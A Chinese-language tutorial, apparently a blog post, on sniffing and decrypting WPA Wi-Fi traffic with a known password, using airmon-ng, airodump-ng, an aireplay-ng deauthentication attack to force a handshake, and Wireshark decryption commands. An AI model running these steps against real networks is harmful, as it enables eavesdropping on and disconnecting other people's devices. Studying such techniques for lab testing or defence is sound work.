当知道WIFI密码时,不需要直接连接WIFI,就可以抓取数据包
抓取数据包
开启网卡的监听模式1
airmon-ng start wlan0

抓取指定AP的网络数据包1
airodump-ng -c 11 -w xyw --bssid 36:DE:1A:98:F6:2A wlan0mon --output-format pcap
这里--output-format是输出文件的文件格式
需要注意是,在抓的包中必须要有握手包,可以慢慢等,也可以进行洪水攻击
使用洪水攻击使其掉线,然后抓握手包1
aireplay-ng -0 10 -a 36:DE:1A:98:F6:2A -c 14:F6:5A:A1:37:97 wlan0mon

再等上一段时间,就停止抓包。
解密数据包
刚抓到的数据包用Wireshark打开的话,是看不到具体的东西的需要解密。
打开Wireshark后,先在Edit->preference->protocols->IEEE 802.11中启动Enable decryption
然后点上view->Wireless Toolbar,就会在后面出现Decryptions Keys
点击这个Decryptions Keys,输入密码和SSID,然后点击apply,ok
最后view->reload,就可以看到里面具体的数据了

命令行
可以使用命令行直接解包1
wireshark -r xyw-02.cap -o wlan.enable_decryption:TRUE -o wlan.wep_key1:wpa-pwd:12345678:xyw
-r 后面接要打开的数据包 -o参数是要改变preference里面的设置
不过这是早期版本的Wireshark可以用 ,较新的版本里都不能使用
新版本可以试下1
wireshark -r xyw-02.cap -o wlan.enable_decryption:TRUE -o "uat:80211_keys:\"wpa-pwd\",\" 12345678:xyw\""
自己测试是成功的